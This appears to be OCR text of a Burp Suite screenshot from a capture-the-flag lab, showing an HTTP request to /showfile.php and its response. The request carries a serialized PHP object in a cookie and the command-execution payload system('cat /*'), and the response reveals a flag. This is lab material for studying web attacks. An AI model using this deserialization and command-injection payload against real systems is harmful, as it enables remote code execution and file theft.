 Send
Cancel
Target: http://eci-2zeao4g
Request
Pretty Raw Hex \n
1 POST /showfile.php HTTP/1.1
2 Host: eci-2zeao4g9p62yxikixlet.cloudeci1.ichunqiu.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: userfile=
O%3a32%3a%22d4c293bcdb03fa45228b02f247be6f86%22%3a0%3a%7b%7d
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 25
14
15 a=system('cat%20%2f*')%3b
Response
Pretty Raw Hex Render \n
4 Content-Length: 74091
5 Connection: close
6 Vary: Accept-Encoding
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8"/>
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=no">
14 <!-- css -->
15 <style>
16
17 *{
18
19 margin:0;
20
21 padding:0;
22 }
23 html,body{
24 width:100%;
25 height:100%;
26 }
27 body{
28 background-image:url("pinkkk.jpg");
29 background-repeat:no-repeat;
30 background-attachment:fixed;
31 background-size:cover;
32 }
33 </style>
34 </head>
35
36
37 flag{52da78c1-b759-460d-b3c1-3df275901a89}<!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
38 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
39 <style type="text/css">
40 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
41 pre{
margin:0;